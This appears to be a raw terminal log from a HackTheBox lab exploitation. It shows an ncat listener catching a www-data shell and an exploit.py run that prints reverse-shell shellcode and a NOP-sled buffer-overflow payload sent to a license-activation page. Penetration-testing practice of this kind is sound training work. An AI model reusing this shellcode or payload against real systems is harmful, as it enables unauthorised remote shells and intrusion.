 ┌──(py3)─(kali㉿playground-kali)-[~/htb/machines/retired]
└─$ [2023-03-25 00:53:49] ncat -vlnp 5555
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::5555
Ncat: Listening on 0.0.0.0:5555
Ncat: Connection from 10.10.11.154.
Ncat: Connection from 10.10.11.154:49864.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
pwd
/var/www
ls -alh
total 1.5M
drwxrwsrwx  3 www-data www-data 4.0K Mar 24 23:54 .
drwxr-xr-x 12 root     root     4.0K Mar 11  2022 ..
-rw-r--r--  1 dev      www-data 494K Mar 24 23:52 2023-03-24_23-52-01-html.zip
-rw-r--r--  1 dev      www-data 494K Mar 24 23:53 2023-03-24_23-53-01-html.zip
-rw-r--r--  1 dev      www-data 494K Mar 24 23:54 2023-03-24_23-54-01-html.zip
drwxrwsrwx  5 www-data www-data 4.0K Mar 11  2022 html
-rw-r--r--  1 www-data www-data  12K Mar 24 23:54 license.sqlite
┌──(py3)─(kali㉿playground-kali)-[~/htb/machines/retired]
└─$ [2023-03-25 00:53:56] python3 exploit.py
[*] 00000000  6a 29 58 99  6a 02 5f 6a  01 5e 0f 05  48 97 48 b9  │j)X·│j·_j│·^··│H·H·│
00000010  02 00 15 b3  0a 0a 10 03  51 48 89 e6  6a 10 5a 6a  │····│····│QH··│j·Zj│
00000020  2a 58 0f 05  6a 03 5e 48  ff ce 6a 21  58 0f 05 75  │*X··│j·^H│··j!│X··u│
00000030  f6 6a 3b 58  99 48 bb 2f  62 69 6e 2f  73 68 00 53  │·j;X│·H·/│bin/│sh·S│
00000040  48 89 e7 52  57 48 89 e6  0f 05  │H··R│WH··│··│
0000004a
[*] payload:
00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
*
00000200  90 90 90 90  90 90 90 90  96 b7 9a f3  f8 7f 00 00  │····│····│····│····│
00000210  00 b0 e0 ca  fd 7f 00 00  0f d9 9a f3  f8 7f 00 00  │····│····│····│····│
00000220  00 10 02 00  00 00 00 00  cd 01 a5 f3  f8 7f 00 00  │····│····│····│····│
00000230  07 00 00 00  00 00 00 00  20 dc a7 f3  f8 7f 00 00  │····│····│ ···│····│
00000240  1d e3 c1 f3  f8 7f 00 00  6a 29 58 99  6a 02 5f 6a  │····│····│j)X·│j·_j│
00000250  01 5e 0f 05  48 97 48 b9  02 00 15 b3  0a 0a 10 03  │·^··│H·H·│····│····│
00000260  51 48 89 e6  6a 10 5a 6a  2a 58 0f 05  6a 03 5e 48  │QH··│j·Zj│*X··│j·^H│
00000270  ff ce 6a 21  58 0f 05 75  f6 6a 3b 58  99 48 bb 2f  │··j!│X··u│·j;X│·H·/│
00000280  62 69 6e 2f  73 68 00 53  48 89 e7 52  57 48 89 e6  │bin/│sh·S│H··R│WH··│
00000290  0f 05  │··│
00000292
[*] Sending request to: http://retired.htb/activate_license.php
┌──(py3)─(kali㉿playground-kali)-[~/htb/machines/retired]
└─$ [2023-03-25 00:54:02]